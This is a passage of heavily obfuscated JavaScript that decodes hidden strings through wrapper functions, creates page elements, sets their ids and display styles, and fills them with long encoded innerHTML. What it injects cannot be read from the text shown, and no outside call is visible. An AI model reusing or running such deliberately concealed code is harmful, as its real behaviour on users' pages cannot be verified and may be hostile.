0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa9